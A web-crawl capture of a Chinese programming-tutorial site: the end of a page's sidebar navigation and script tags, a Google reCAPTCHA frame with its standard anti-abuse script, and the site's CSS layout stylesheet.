                                <li><a title="Redis 教程" href="/redis/redis-tutorial.html">Redis 教程</a></li>
                                <li><a title="Memcached 教程" href="/Memcached/Memcached-tutorial.html">Memcached 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> 移动端</a>
                            <ul class="double-li">
                                <li><a title="Android 教程" href="/w3cnote/android-tutorial-intro.html">Android 教程</a></li>
                                <li><a title="Swift 教程" href="/swift/swift-tutorial.html">Swift 教程</a></li>
                                <li><a title="jQuery Mobile 教程" href="/jquerymobile/jquerymobile-tutorial.html">jQuery Mobile 教程</a></li>
                                <li><a title="ionic 教程" href="/ionic/ionic-tutorial.html">ionic 教程</a></li>
                                <li><a title="Kotlin 教程" href="/kotlin/kotlin-tutorial.html">Kotlin 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> XML 教程</a>
                            <ul class="double-li">
                                <li><a title="XML 教程" href="/xml/xml-tutorial.html">XML 教程</a></li>
                                <li><a title="DTD 教程" href="/dtd/dtd-tutorial.html">DTD 教程</a></li>
                                <li><a title="XML DOM 教程" href="/dom/dom-tutorial.html">XML DOM 教程</a></li>
                                <li><a title="XSLT 教程" href="/xsl/xsl-tutorial.html">XSLT 教程</a></li>
                                <li><a title="XPath 教程" href="/xpath/xpath-tutorial.html">XPath 教程</a></li>
                                <li><a title="XQuery 教程" href="/xquery/xquery-tutorial.html">XQuery 教程</a></li>
                                <li><a title="XLink 教程" href="/xlink/xlink-tutorial.html">XLink 教程</a></li>
                                <li><a title="XPointer 教程" href="/xlink/xlink-tutorial.html">XPointer 教程</a></li>
                                <li><a title="XML Schema 教程" href="/schema/schema-tutorial.html">XML Schema 教程</a></li>
                                <li><a title="XSL-FO 教程" href="/xslfo/xslfo-tutorial.html">XSL-FO 教程</a></li>
                                <li><a title="SVG 教程" href="/svg/svg-tutorial.html">SVG 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> ASP.NET</a>
                            <ul class="double-li">
                                <li><a title="ASP.NET 教程" href="/aspnet/aspnet-tutorial.html">ASP.NET 教程</a></li>
                                <li><a title="C# 教程" href="/csharp/csharp-tutorial.html">C# 教程</a></li>
                                <li><a title="Web Pages 教程" href="/aspnet/webpages-intro.html">Web Pages 教程</a></li>
                                <li><a title="Razor 教程" href="/aspnet/razor-intro.html">Razor 教程</a></li>
                                <li><a title="MVC 教程" href="/aspnet/mvc-intro.html">MVC 教程</a></li>
                                <li><a title="Web Forms 教程" href="/aspnet/aspnet-intro.html">Web Forms 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> Web Service</a>
                            <ul class="double-li">
                                <li><a title="Web Service 教程" href="/webservices/webservices-tutorial.html">Web Service 教程</a></li>
                                <li><a title="WSDL 教程" href="/wsdl/wsdl-tutorial.html">WSDL 教程</a></li>
                                <li><a title="SOAP 教程" href="/soap/soap-tutorial.html">SOAP 教程</a></li>
                                <li><a title="RSS 教程" href="/rss/rss-tutorial.html">RSS 教程</a></li>
                                <li><a title="RDF 教程" href="/rdf/rdf-tutorial.html">RDF 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> 开发工具</a>
                            <ul class="double-li">
                                <li><a title="Eclipse 教程" href="/eclipse/eclipse-tutorial.html">Eclipse 教程</a></li>
                                <li><a title="Git 教程" href="/git/git-tutorial.html">Git 教程</a></li>
                                <li><a title="Svn 教程" href="/svn/svn-tutorial.html">Svn 教程</a></li>
                                <li><a title="Markdown 教程" href="/markdown/md-tutorial.html">Markdown 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> 网站建设</a>
                            <ul class="double-li">
                                <li><a title="HTTP 教程" href="/http/http-tutorial.html">HTTP 教程</a></li>
                                <li><a title="网站建设指南" href="/web/web-buildingprimer.html">网站建设指南</a></li>
                                <li><a title="浏览器信息" href="/browsers/browser-information.html">浏览器信息</a></li>
                                <li><a title="网站主机教程" href="/hosting/hosting-tutorial.html">网站主机教程</a></li>
                                <li><a title="TCP/IP 教程" href="/tcpip/tcpip-tutorial.html">TCP/IP 教程</a></li>
                                <li><a title="W3C 教程" href="/w3c/w3c-tutorial.html">W3C 教程</a></li>
                                <li><a title="网站品质" href="/quality/quality-tutorial.html">网站品质</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>

            </div>


            <div class="sidebar-box recommend-here">
                <a href="javascript:void(0);">Advertisement</a>
            </div>
            <div class="re-600160" id="sidebar-right-re">
                <script src="/js/ads/right.js"></script>
            </div>
        </div>
    </div>


</div>
<script src="/js/footer.js"></script>
<script src="/js/main.js"></script>
<script src="/js/analysis.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c67a175557934bc3b08356def3f336de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SryFpalHPz_kt7RU73iv6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769513600519');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ossoft.cn/styles/style.css
body_size: 15731
content:
/*!
 * Build by http://www.aizhan.club
 * build time: Wed May 26 2021 15:39:44 GMT+0800 (China Standard Time)
*/
a, abbr, address, blockquote, body, caption, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, form, h1, h2, h3, h4, h5, h6, html, iframe, img, ins, label, legend, li, object, ol, p, pre, q, small, span, strong, sub, sup, table, tbody, td, tfoot, th, thead, tr, ul {
    border: 0;
    margin: 0;
    padding: 0
}

blockquote {
    background-color: #f3f7f0;
    padding: 10px;
    margin: 10px;
    font-size: 13px;
    line-height: 2em;
}

article, aside, figcaption, figure, figure img, footer, header, hgroup, nav, object, section, video {
    display: block
}

div#htmlfeedback-container * {
    margin: 0;
    padding: 0
}

div#htmlfeedback-container {
    font-size: 12px;
    background-color: #fff;
    border-left: 1px solid #438EB9;
    border-top: 1px solid #438EB9;
    position: fixed;
    right: 0;
    bottom: 0;
    z-index: 5500;
    display: none
}

div#htmlfeedback-container.expanded {
    width: 400px
}

div#htmlfeedback-container-more {
    padding: 5px
}

div#htmlfeedback-container span {
    display: block;
    max-width: 200px
}

div#htmlfeedback-container p {
    display: block;
    margin-bottom: 5px;
    max-width: 400px
}

div#htmlfeedback-container h3 {
    font-size: 1.2em;
    margin-bottom: 10px
}

div#htmlfeedback-container form input[type=reset], div#htmlfeedback-container form input[type=submit] {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 10px;
    height: 30px;
    border: 1px solid #fff;
    background-color: #438EB9;
    color: #fff;
    font-size: 12px;
    font-weight: bold
}

div#htmlfeedback-container form input[type=reset]:active, div#htmlfeedback-container form input[type=submit]:active {
    border: 1px inset #5aa0b8
}

div#htmlfeedback-container textarea {
    width: 350px;
    height: 140px;
    line-height: 24px;
    float: left;
    padding: 0 3% 0 3%;
    background-color: #fff;
    text-align: initial;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    overflow: hidden;
    font-size: 1.2em;
    color: #000;
    margin-bottom: 10px
}

div#htmlfeedback-container .fb-guide {
    padding-top: 10px;
    background-color: #f7f7f7;
    color: #9a9a9a;
    margin-left: -20px;
    padding-left: 20px;
    border-right-width: 0;
    margin-right: -20px;
    padding-right: 25px;
    margin-bottom: -20px;
    padding-bottom: 15px;
    margin-top: 10px
}

div#htmlfeedback-container .fb-email {
    line-height: 34px;
    left: 9px;
    top: 0;
    text-align: initial;
    white-space: nowrap;
    right: 9px;
    height: 35px;
    width: 90%;
    padding: 0 3% 0 3%;
    background-color: #fff;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    color: #000;
    font-weight: 400;
    font-size: 1.2em
}

div#htmlfeedback-container div#htmlfeedback-more {
    display: block;
    background-color: #438EB9;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    padding: 5px;
    cursor: pointer
}

div#htmlfeedback-container div#htmlfeedback-more div#htmlfeedback-close {
    padding-right: 5px;
    float: right
}

div#htmlfeedback-container div#htmlfeedback-more div#htmlfeedback-close:hover {
    text-decoration: underline
}

a img {
    border: 0
}

figure {
    position: relative
}

figure img {
    width: 100%
}

.highLT {
    color: #170
}

.highGT {
    color: #170
}

.highCOM {
    color: #a50
}

.highELE {
    color: #170
}

.highATT {
    color: #00c
}

.highVAL {
    color: #a11
}

.row {
    width: 100%;
    max-width: 1260px;
    min-width: 755px;
    margin: 0 auto;
    overflow: hidden
}

.col, .eightcol, .elevencol, .fifteencol, .fivecol, .fourcol, .fourteencol, .ninecol, .onecol, .sevencol, .sixcol, .tencol, .thirteencol, .threecol, .twelvecol, .twocol {
    margin-right: 1%;
    float: left
}

.onecol {
    width: 4%
}

.twocol {
    width: 10.4%
}

.threecol {
    width: 16.8%
}

.fourcol, .left-column {
    width: 14%;
    display: block
}

div.tutintro {
    width: auto;
    min-height: 92px
}

div.tutintro img {
    float: left;
    margin-right: 20px;
    margin-bottom: 10px
}

.copyright, .fivecol {
    width: 14%
}

.listcol {
    width: 27.6%;
    float: left
}

.mediatemple {
    width: 29.6%
}

.footer-nav, .search, .sixcol {
    width: 36%
}

.middle-column-home {
    width: 78%;
    margin-right: 0;
    padding: 12px 20px;
    border: 1px solid #eaeaea;
    background-color: #fff;
    border-radius: 4px
}

.eightcol {
    width: 48.8%
}

.ninecol {
    width: 55.2%
}

.logo, .tencol {
    width: 61.6%
}

.elevencol, .middle-column {
    width: 68%
}

.twelvecol {
    width: 74.4%;
    float: left
}

.thirteencol {
    width: 80.8%
}

.fourteencol {
    width: 87.2%
}

.fifteencol {
    width: 93.6%
}

.nav, .nav-sub, .profile-bar, .row-login-desktop, .row-login-mobile, .sixteencol {
    width: 100%;
    float: left
}

.last {
    margin-right: 0
}

embed, img, object {
    max-width: 100%
}

img {
    height: auto
}

.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.428571429;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none
}

.example-btn {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c
}

.example-btn:hover {
    color: #fff;
    background-color: #47a447;
    border-color: #398439
}

.example-btn:active {
    background-image: none
}

pre {
    margin: 15px auto;
    font: 12px/20px Menlo, Monaco, Consolas, "Andale Mono", "lucida console", "Courier New", monospace;
    white-space: pre-wrap;
    word-break: break-all;
    word-wrap: break-word;
    border: 1px solid #ddd;
    border-left-width: 4px;
    background: #fbfbfb url(/images/codecolorer_bg.gif) top;
    padding: 10px 15px
}

.right-list button {
    top: 24px !important;
    margin-top: 12px;
    display: none;
    color: #fff;
    background-color: #438EB9;
    float: right
}

.widget {
    position: relative;
    clear: both;
    width: auto;
    margin-bottom: 2em;
    overflow: hidden
}

.widget-header {
    position: relative;
    height: 40px;
    line-height: 40px;
    background: #f6f6f6;
    background: -moz-linear-gradient(top, #f6f6f6 0, #f2efea 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f6f6f6), color-stop(100%, #f2efea));
    background: -webkit-linear-gradient(top, #f6f6f6 0, #f2efea 100%);
    background: -o-linear-gradient(top, #f6f6f6 0, #f2efea 100%);
    background: -ms-linear-gradient(top, #f6f6f6 0, #f2efea 100%);
    background: linear-gradient(top, #f6f6f6 0, #f2efea 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#f2efea');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6',endColorstr='#f2efea')";
    border: 1px solid #d6d6d6;
    -webkit-background-clip: padding-box
}

.widget-header h3 {
    position: relative;
    top: 2px;
    left: 10px;
    display: inline-block;
    margin-right: 3em;
    font-size: 14px;
    font-weight: 800;
    color: #525252;
    line-height: 18px;
    text-shadow: 1px 1px 2px rgba(255, 255, 255, .5)
}

.widget-header .fa {
    display: inline-block;
    margin-left: 13px;
    margin-right: -2px;
    font-size: 16px;
    color: #555;
    vertical-align: middle
}

.widget-content {
    padding: 20px 15px 15px;
    background: #FFF;
    border: 1px solid #d5d5d5;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px
}

.widget-header + .widget-content {
    border-top: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-topright: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.widget-nopad .widget-content {
    padding: 0
}

.widget-content:before, .widget-content:after {
    content: "";
    display: table
}

.widget-content:after {
    clear: both
}

.widget-content {
    zoom: 1
}

.widget-table .widget-content {
    padding: 0
}

.widget-table .table {
    margin-bottom: 0;
    border: 0
}

.widget-table .table tr td:first-child {
    border-left: none
}

.widget-table .table tr th:first-child {
    border-left: none
}

.widget-plain {
    background: transparent;
    border: 0
}

.widget-plain .widget-content {
    padding: 0;
    background: transparent;
    border: 0
}

.widget-box .widget-content {
    background: #e3e3e3;
    background: #FFF
}

.shortcuts {
    text-align: center
}

.shortcuts a {
    float: left
}

.shortcuts .shortcut {
    width: 12.4%;
    display: inline-block;
    padding: 12px 0;
    margin: 0 .9% 1em;
    vertical-align: top;
    text-decoration: none;
    background: #f6f6f6;
    border-radius: 5px
}

.shortcuts .shortcut-label {
    display: block;
    font-weight: bold;
    color: #438EB9;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

html {
    font-size: 62.5%
}

body {
    margin: 0;
    font-size: 1.2em;
    font-family: Helvetica Neue, Helvetica, PingFang SC, Hiragino Sans GB, Microsoft YaHei, Noto Sans CJK SC, WenQuanYi Micro Hei, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    background: #f6f6f6;
    color: #333
}

button, input, select, textarea {
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased
}

input[type=radio] {
    -webkit-appearance: radio
}

h1, h2, h3, h4 {
    font-size: 1em
}

.mobile-nav {
    display: none
}

button, input, select, td, textarea, th {
    font-size: 13px
}

button, input, select, textarea {
    outline: 0
}

button:hover {
    cursor: pointer
}

h1 {
    margin: 0 0 10px 0;
    font-size: 2.1em;
    color: #438EB9;
    text-decoration: none;
}

.logo h1 {
    width: 258px;
    height: 39px;
    margin-top: 10px;
    margin-left: 20px;
    display: block
}

.logo a {
    width: 258px;
    height: 39px;
    display: block
}

a {
    color: #438EB9;
    text-decoration: none;
    -o-transition-duration: .2s;
    -o-transition-property: opacity;
    -webkit-transition-duration: .2s;
    -webkit-transition-property: opacity
}

table a {
    text-decoration: underline
}

a:hover {
    opacity: .8;
    color: #438EB9
}

li, ol, p, ul {
    line-height: 1.5em
}

input[type=submit] {
    cursor: pointer;
    color: #fff;
    padding: 7px 10px 7px 10px;
    -webkit-appearance: none;
    width: 80px;
    margin: 10px 0 0 0;
    font-weight: 700;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    border: 1px solid rgba(87, 121, 63, .8);
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #90b575;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%)
}

.socialicons input[type=submit] {
    width: 18%;
    line-height: 16px;
    margin: auto;
    float: right
}

.html5badge {
    background-image: url('/images/html5_badge20.png');
    background-repeat: no-repeat;
    background-position: right
}

table.browsersupport {
    border: 1px solid #c3c3c3;
    border-collapse: collapse
}

table.browsersupport th {
    background-color: #e5eecc;
    border: 1px solid #c3c3c3;
    padding: 3px;
    vertical-align: middle
}

table.browsersupport td {
    border: 1px solid #c3c3c3;
    padding: 3px;
    vertical-align: middle;
    width: 60px;
    height: 32px;
    background-position: center;
    background-repeat: no-repeat;
    border: 1px solid #dadada;
    text-align: center
}

table.browsersupport td.bsProperty {
    font-family: courier new;
    white-space: nowrap;
    text-align: left
}

table.browsersupport .bsIE {
    background-image: url(../images/compatible_ie.gif)
}

table.browsersupport .bsFirefox {
    background-image: url(../images/compatible_firefox.gif)
}

table.browsersupport .bsChrome {
    background-image: url(../images/compatible_chrome.gif)
}

table.browsersupport .bsSafari {
    background-image: url(../images/compatible_safari.gif)
}

table.browsersupport .bsOpera {
    background-image: url(../images/compatible_opera.gif)
}

table.browsersupport .bsNoIE {
    background-image: url(../images/incompatible_ie.gif)
}

table.browsersupport .bsNoFirefox {
    background-image: url(../images/incompatible_firefox.gif)
}

table.browsersupport .bsNoChrome {
    background-image: url(../images/incompatible_chrome.gif)
}

table.browsersupport .bsNoSafari {
    background-image: url(../images/incompatible_safari.gif)
}

table.browsersupport .bsNoOpera {
    background-image: url(../images/incompatible_opera.gif)
}

table.browsersupport .bsPreIE {
    background-image: url(../images/precompatible_ie.gif)
}

table.browsersupport .bsPreFirefox {
    background-image: url(../images/precompatible_chrome.gif)
}

table.browsersupport .bsPreChrome {
    background-image: url(../images/precompatible_chrome.gif)
}

table.browsersupport .bsPreSafari {
    background-image: url(../images/precompatible_safari.gif)
}

table.browsersupport .bsPreOpera {
    background-image: url(../images/precompatible_opera.gif)
}

.container {
    padding-left: 10px;
    padding-right: 10px
}

.main {
    margin-top: 20px
}

.footer {
    background: #fff;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-top: 20px;
    -moz-box-shadow: 0 -1px 1px #ececec;
    box-shadow: 0 -1px 1px #ececec
}

.logo-search {
    margin-top: 17px;
    margin-bottom: 15px
}

.navigation {
    background: #438EB9
}

.sub-navigation {
    background: #fff;
    -moz-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin-bottom: 20px
}

.sub-navigation-mobile {
    display: none
}

.row-logo {
    margin-top: 10px;
    margin-bottom: 10px
}

.logo img {
    padding: 10px 0 0 20px
}

.row-search-mobile {
    display: none
}

.search {
    text-align: right
}

.search form {
    background: #eeefed;
    padding: 0;
    margin: 0;
    padding: 5px;
    border-radius: 3px;
    margin: 5px 0 0 0;
    text-align: center
}

.search input {
    line-height: 34px;
    left: 9px;
    top: 0;
    text-align: initial;
    white-space: nowrap;
    right: 9px;
    height: 35px;
    width: 94%;
    padding: 0 3% 0 3%;
    background-color: #fff;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    color: #ccc;
    font-weight: 400;
    font-size: 1.2em
}

.search input:focus {
    color: #333;
    opacity: .8
}

.nav .current {
    background-image: url(../assets/img/navarrow.png);
    background-repeat: no-repeat;
    background-position: center bottom
}

.nav-sub .current-cat a {
    color: #6a6a6a;
    background: #efefef;
    padding-right: 8px;
    padding-left: 8px;
    opacity: .7;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #f2f2f2;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%)
}

.nav, .nav-sub, .profile-bar {
    padding: 10px 0 0 20px;
    height: 24px;
    font-size: 1.1em;
    font-family: proxima-nova, 'Helvetica Neue', Helvetica, Arial, sans-serif
}

.nav {
    text-transform: uppercase
}

.nav ul, .nav-sub ul {
    list-style: none;
    white-space: nowrap
}

.nav li, .nav-sub li {
    display: inline;
    margin: 0 20px 0 0
}

.nav li a, .nav-sub li a {
    padding: 10px 0 10px 0;
    text-decoration: none
}

.nav li a {
    color: #fff
}

.nav li a:hover {
    color: #e3efd9
}

.nav-sub li a {
    color: #333
}

.nav-sub li a:hover {
    color: #777
}

hr {
    background-color: #d4d4d4;
    color: #d4d4d4;
    height: 1px;
    border: 0;
    clear: both
}

.search-reveal {
    display: none
}

.profile-bar {
    text-align: right;
    margin: 0;
    padding: 0
}

.profile-nav {
    z-index: 10000;
    position: relative;
    list-style: none;
    float: right;
    width: 100%
}

.profile-nav li {
    float: right;
    position: relative
}

.profile-nav a {
    display: block
}

span.deprecated {
    color: #e80000;
    background-color: transparent
}

.welcome {
    margin: 12px 10px 0 0;
    color: #fff;
    opacity: .5
}

.article-body ul {
    line-height: 140%
}

.article-body ul.activity-dropdown li {
    text-align: left;
    border-bottom: 1px solid #efefef;
    padding: 10px 10px 10px 30px;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: left center;
    background-size: 17px auto;
    margin: 0
}

.article-body ul.activity-dropdown li span {
    color: grey;
    float: right;
    font-size: .8em
}

.article-body ul.activity-dropdown li img {
    width: 30%;
    display: block;
    margin: 20px 0 0 0
}

.article-body h1 {
    text-indent: initial
}

.tab {
    opacity: .7;
    padding-left: 4px;
    font-weight: 400;
    display: block;
    font-size: 1.2em;
    line-height: 1.9em;
    font-family: proxima-nova, 'Helvetica Neue', Helvetica, Arial, sans-serif;
    color: grey;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .15);
    border: 1px solid rgba(0, 0, 0, .1);
    border-bottom: 0;
    -moz-border-top-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-top-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #f2f2f2;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%)
}

.sidebar-box {
    background: #fff;
    margin: 0 0 20px 0;
    padding: 4px;
    -moz-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1)
}

.sidebar-box.cate-list {
    padding: 0
}

.sidebar-box .cate-items {
    overflow: hidden;
    padding-left: 14px;
    text-align: center;
    padding-bottom: 16px
}

.sidebar-box .cate-items a {
    color: #999;
    background-color: #f6f6f6;
    float: left;
    width: 31.3333%;
    margin: 0 1% 1% 0;
    padding: 0;
    font-size: 12px;
    height: 29px;
    line-height: 29px;
    overflow: hidden
}

.sidebar-box.about-author .article-body {
    padding: 0
}

.design a {
    line-height: 20px;
    background-color: #f6f4f0;
    text-decoration: none;
    display: block;
    padding: 4px;
    border-bottom: 1px solid #efefef;
    color: #000
}

.design a:hover {
    font-weight: bold;
}

.codelist {
    overflow: hidden
}

.codelist-mobile {
    display: none
}

.codelist a {
    width: 72px;
    margin: 0 5px 8px 5px;
    float: left;
    text-align: center;
    color: #999;
    font-size: 12px;
    height: 65px;
    overflow: hidden;
    text-decoration: none
}

.codelist a:hover {
    color: #438EB9
}

.codelist .codeicon {
    border-radius: 5px;
    margin: 0 auto;
    display: block;
    margin-bottom: 5px
}

.codelist a.item-top {
    width: 28%;
    margin: 0 8px 10px 0;
    text-align: left;
    height: 80px;
    color: #bbb;
    background-color: #f6f6f6;
    border-radius: 5px;
    padding: 6px 16px
}

.codelist a.item-top .codeicon {
    float: left;
    margin-left: 10px;
    margin-right: 10px
}

.codelist a.item-top h4 {
    color: #438EB9;
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 1.1;
    text-align: left
}

.codelist a.item-top strong {
    display: block;
    color: #666;
    text-align: left
}

.codelist a.item-top:hover {
    background-color: #f1f1f1
}

.codelist a.item-2 h4 {
    color: #7ccd38
}

.codelist a.item-3 h4 {
    color: #52baf5
}

.codelist h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 12px 0;
    border-bottom: 1px solid #eaeaea
}

.navto-nav {
    cursor: pointer;
    margin: 8px 2px;
    padding: 0;
    font-size: 14px
}

.article {
    background: #fff;
    margin: 0;
    border: 1px solid #efefef;
    border-bottom: 0;
    margin-bottom: 20px
}

.article-heading {
    background: #fbfbfb;
    border-bottom: 1px solid #efefef;
    padding: 20px 30px 20px 30px
}

.article-heading-ad {
    max-height: 98px;
    text-align: center;
    padding: 4px
}

.archive-options {
    background: #fff;
    border: 1px solid #efefef;
    padding: 20px;
    overflow: hidden
}

.archive-options h2, .article-heading h2 {
    font-size: 2.6em;
    margin: 0 0 .3em 0
}

.article-body h2 {
    font-size: 1.8em;
    margin: 2px 0;
    line-height: 1.8em
}

h2.left {
    color: #404040;
    background-color: #fff;
    font-size: 120%;
    margin-bottom: 4px;
    padding-bottom: 0;
    margin-top: 0;
    padding-top: 0;
    font-weight: 700
}

span.left_h2 {
    color: #438EB9
}

.chapter a:link {
    text-decoration: none;
    color: #438EB9;
    background-color: transparent
}

.chapter a:visited {
    text-decoration: none;
    color: #438EB9;
    background-color: transparent
}

.chapter a:hover {
    text-decoration: underline;
    color: #438EB9;
    background-color: transparent
}

.chapter a:active {
    text-decoration: none;
    color: #438EB9;
    background-color: transparent
}

div.chapter {
    font-size: 140%;
    width: 100%;
    line-height: 40px;
    height: 40px;
    margin-bottom: 10px;
    border-bottom: solid 1px #eaeaea;
    padding-bottom: 8px
}

div.chapter div.prev {
    width: 40%;
    float: left;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-left: 10px
}

div.chapter div.next {
    width: 48%;
    float: right;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-right: 10px
}

div.example {
    width: 98%;
    color: #000;
    background-color: #f6f4f0;
    margin: 0 0 5px 0;
    padding: 5px;
    border: 1px solid #d4d4d4;
    background-image: -webkit-linear-gradient(#fff, #f6f4f0 100px);
    background-image: linear-gradient(#fff, #f6f4f0 100px)
}

div.example_code {
    line-height: 1.4em;
    width: 98%;
    background-color: #fff;
    padding: 5px;
    border: 1px solid #d4d4d4;
    font-size: 110%;
    font-family: Menlo, Monaco, Consolas, "Andale Mono", "lucida console", "Courier New", monospace;
    word-break: break-all;
    word-wrap: break-word
}

div.example_result {
    background-color: #fff;
    padding: 4px;
    border: 1px solid #d4d4d4;
    width: 98%
}

div.code {
    width: 98%;
    border: 1px solid #d4d4d4;
    background-color: #f6f4f0;
    color: #444;
    padding: 5px;
    margin: 0
}

div.code div {
    font-size: 110%
}

div.code div, div.code p, div.example_code p {
    font-family: "courier new"
}

div.tryit_ex {
    clear: both;
    width: 600px;
    height: 50px;
    margin-bottom: 5px
}

div.tryit_ex img {
    border: 0;
    float: left;
    margin-right: 10px
}

div.tryit_ex h2 {
    padding-top: 5px
}

table.browserref {
    border-collapse: collapse;
    width: 100%
}

table.browserref tr:nth-child(even) {
    background-color: #f6f4f0
}

table.browserref tr:nth-child(odd) {
    background-color: #fff
}

table.browserref tr.fixzebra {
    background-color: #f6f4f0
}

table.browserref th {
    height: 32px;
    background-repeat: no-repeat;
    background-position: center center;
    border: 1px solid #d4d4d4;
    background-color: #fff;
    font-weight: normal;
    color: #555;
    padding: 5px;
    vertical-align: middle
}

